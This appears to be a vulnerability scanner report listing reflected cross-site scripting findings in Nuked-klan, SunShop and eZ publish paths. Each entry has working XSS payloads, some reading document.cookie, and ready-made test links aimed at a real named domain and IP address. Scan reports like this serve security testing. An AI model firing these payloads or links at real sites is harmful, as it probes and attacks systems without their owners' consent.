 URI /index.php?file=Liens&op=\"><script>alert('Vulnerable');</script>
HTTP Method GET
Description /index.php?file=Liens&op=\"><script>alert('Vulnerable');</script>: Nuked-klan 1.3b is vulnerable to Cross Site Scripting (XSS). CA-2000-02.
Test Links http://riinvestinstitute.org:80/index.php?file=Liens&op=\"><script>alert('Vulnerable');</script>
http://137.74.151.154:80/index.php?file=Liens&op=\"><script>alert('Vulnerable');</script>
OSVDB Entries OSVDB-50552
URI /index.php?action=storenew&username=<script>alert('Vulnerable')</script>
HTTP Method GET
Description /index.php?action=storenew&username=<script>alert('Vulnerable')</script>: SunShop is vulnerable to Cross Site Scripting (XSS) in the signup page. CA-200-02.
Test Links http://riinvestinstitute.org:80/index.php?action=storenew&username=<script>alert('Vulnerable')</script>
http://137.74.151.154:80/index.php?action=storenew&username=<script>alert('Vulnerable')</script>
OSVDB Entries OSVDB-0
URI /index.php/\"><script><script>alert(document.cookie)</script><
HTTP Method GET
Description /index.php/\"><script><script>alert(document.cookie)</script><: eZ publish v3 and prior allow Cross Site Scripting (XSS). CA-2000-02.
Test Links http://riinvestinstitute.org:80/index.php/\"><script><script>alert(document.cookie)</script><
http://137.74.151.154:80/index.php/\"><script><script>alert(document.cookie)</script><
OSVDB Entries OSVDB-0
URI /index.php/content/search/?SectionID=3&SearchText=<script>alert(document.cookie)</script>
HTTP Method GET
Description /index.php/content/search/?SectionID=3&SearchText=<script>alert(document.cookie)</script>: eZ publish v3 and prior allow Cross Site Scripting (XSS). CA-2000-02.
Test Links http://riinvestinstitute.org:80/index.php/content/search/?SectionID=3&SearchText=<script>alert(document.cookie)</script>
http://137.74.151.154:80/index.php/content/search/?SectionID=3&SearchText=<script>alert(document.cookie)</script>
OSVDB Entries OSVDB-50553
URI /index.php/content/advancedsearch/?SearchText=<script>alert(document.cookie)</script>&PhraseSearchText=<script>alert(document.cookie)
</script>&SearchContentClassID=-1&SearchSectionID=-1&SearchDate=-1&SearchButton=Search
HTTP Method GET
Description /index.php/content/advancedsearch/?SearchText=<script>alert(document.cookie)</script>&PhraseSearchText=<script>alert(document.cookie)
</script>&SearchContentClassID=-1&SearchSectionID=-1&SearchDate=-1&SearchButton=Search: eZ publish v3 and prior allow Cross Site Scripting (XSS). CA-2000-02.
Test Links http://riinvestinstitute.org:80/index.php/content/advancedsearch/?SearchText=<script>alert(document.cookie)</script>&PhraseSearchText=<script>alert(document.cookie)
</script>&SearchContentClassID=-1&SearchSectionID=-1&SearchDate=-1&SearchButton=Search
http://137.74.151.154:80/index.php/content/advancedsearch/?SearchText=<script>alert(document.cookie)</script>&PhraseSearchText=<script>alert(document.cookie)
</script>&SearchContentClassID=-1&SearchSectionID=-1&SearchDate=-1&SearchButton=Search
OSVDB Entries OSVDB-50553